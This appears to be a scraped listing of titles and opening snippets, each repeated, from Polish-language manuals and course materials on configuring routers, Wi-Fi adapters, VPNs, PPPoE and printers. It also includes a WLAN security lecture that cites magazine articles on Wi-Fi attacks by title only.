Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
Laboratorium - Konfiguracja routera bezprzewodowego w Windows 7
 5.0 6.8.3.8 Laboratorium - Konfiguracja routera bezprzewodowego w Windows 7 Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
5.0 6.8.3.8 Laboratorium - Konfiguracja routera bezprzewodowego w Windows 7 Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
1.Wprowadzenie WLAN. Bezpieczeństwo w Systemach Komputerowych. Literatura. Wprowadzenie Rodzaje sieci bezprzewodowych.
 Bezpieczeństwo w Systemach Komputerowych WLAN 1. 2. 3. Zagrożenia dla WEP/WPA/WPA2 Haking 12/2010, WPA2-PSK Haking 11/2010, niekonwencjonalne ataki Haking 9/2008, Hakowanie Wi-Fi Haking 4/2008, Hakowanie
Bezpieczeństwo w Systemach Komputerowych WLAN 1. 2. 3. Zagrożenia dla WEP/WPA/WPA2 Haking 12/2010, WPA2-PSK Haking 11/2010, niekonwencjonalne ataki Haking 9/2008, Hakowanie Wi-Fi Haking 4/2008, Hakowanie
Instalacja PPPoE w systemie Windows XP za pomocą kreatora nowego połączenia sieciowego
 Instalacja PPPoE w systemie Windows XP za pomocą kreatora nowego połączenia sieciowego System Windows XP posiada wbudowaną obsługę połączenia PPPoE, nazywa się to połączenie szerokopasmowe, wymagające
Instalacja PPPoE w systemie Windows XP za pomocą kreatora nowego połączenia sieciowego System Windows XP posiada wbudowaną obsługę połączenia PPPoE, nazywa się to połączenie szerokopasmowe, wymagające
LABORATORIUM TELEINFORMATYKI W GÓRNICTWIE
 KATEDRA ELEKTRYFIKACJI I AUTOMATYZACJI GÓRNICTWA LABORATORIUM TELEINFORMATYKI W GÓRNICTWIE Bezprzewodowa transmisja danych wg standardu 802.11 realizacja z wykorzystaniem ruterów MIKROTIK (INSTRUKCJA LABORATORYJNA)
KATEDRA ELEKTRYFIKACJI I AUTOMATYZACJI GÓRNICTWA LABORATORIUM TELEINFORMATYKI W GÓRNICTWIE Bezprzewodowa transmisja danych wg standardu 802.11 realizacja z wykorzystaniem ruterów MIKROTIK (INSTRUKCJA LABORATORYJNA)
Instrukcja konfiguracji urządzenia TL-WA830RE v.1
 Instrukcja konfiguracji urządzenia TL-WA830RE v.1 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA830RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET,
Instrukcja konfiguracji urządzenia TL-WA830RE v.1 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA830RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET,
VPN Host-LAN L2TP over IPSec z wykorzystaniem DrayTek Smart VPN Client
 1. Konfiguracja serwera VPN 1.1. Profil dla klienta ze zmiennym IP 1.2. Profil dla klienta ze stałym IP 2. Konfiguracja klienta VPN 3. Status Połączenia 3.1. Klient VPN 3.2. Serwer VPN Procedura konfiguracji
1. Konfiguracja serwera VPN 1.1. Profil dla klienta ze zmiennym IP 1.2. Profil dla klienta ze stałym IP 2. Konfiguracja klienta VPN 3. Status Połączenia 3.1. Klient VPN 3.2. Serwer VPN Procedura konfiguracji
emszmal 3: Automatyczne księgowanie przelewów w menadżerze sprzedaży BaseLinker (plugin dostępny w wersji ecommerce)
 emszmal 3: Automatyczne księgowanie przelewów w menadżerze sprzedaży BaseLinker (plugin dostępny w wersji ecommerce) Zastosowanie Rozszerzenie to dedykowane jest internetowemu menadżerowi sprzedaży BaseLinker.
emszmal 3: Automatyczne księgowanie przelewów w menadżerze sprzedaży BaseLinker (plugin dostępny w wersji ecommerce) Zastosowanie Rozszerzenie to dedykowane jest internetowemu menadżerowi sprzedaży BaseLinker.
PIXMA MG5500. series. Przewodnik konfiguracji
 PIXMA MG5500 series Przewodnik konfiguracji CANON INC. 2013 Przewodnik konfiguracji Ten podręcznik zawiera informacje dotyczące konfiguracji połączenia sieciowego dla drukarki. Połączenie sieciowe Połączenie
PIXMA MG5500 series Przewodnik konfiguracji CANON INC. 2013 Przewodnik konfiguracji Ten podręcznik zawiera informacje dotyczące konfiguracji połączenia sieciowego dla drukarki. Połączenie sieciowe Połączenie
Black Box. Gateway. Bridge. Wireless ISP. Tryb Gateway.
 Black Box BlackBox to urządzenie oparte na popularnym układzie Realteka RTL8186. Dzięki wielu zaawansowanym opcjom konfiguracyjnym, przeznaczony jest on głównie dla dostawców internetu bezprzewodowego
Black Box BlackBox to urządzenie oparte na popularnym układzie Realteka RTL8186. Dzięki wielu zaawansowanym opcjom konfiguracyjnym, przeznaczony jest on głównie dla dostawców internetu bezprzewodowego
1.0 Bezpieczeństwo Gratulujemy zakupu urządzenia LogiLink WL0084B!
 Nie należy wyrzucać urządzenia do kosza na śmieci, a gdy przestanie służyć należy zwrócić je do oficjalnego odbiorcy tego typu odpadów dla celów recyclingu. Postępując w ten sposób pomagamy chronić środowisko
Nie należy wyrzucać urządzenia do kosza na śmieci, a gdy przestanie służyć należy zwrócić je do oficjalnego odbiorcy tego typu odpadów dla celów recyclingu. Postępując w ten sposób pomagamy chronić środowisko
802.11N WLAN USB ADAPTER HIGH SPEED WIRELESS CONECTIVITY
 802.11N WLAN USB ADAPTER HIGH SPEED WIRELESS CONECTIVITY MT4207 Skrócona instrukcja obsługi Witamy Dziękujemy za zakup naszej bezprzewodowej karty sieciowej w standardzie IEEE 802.11n podłączanej do portu
802.11N WLAN USB ADAPTER HIGH SPEED WIRELESS CONECTIVITY MT4207 Skrócona instrukcja obsługi Witamy Dziękujemy za zakup naszej bezprzewodowej karty sieciowej w standardzie IEEE 802.11n podłączanej do portu
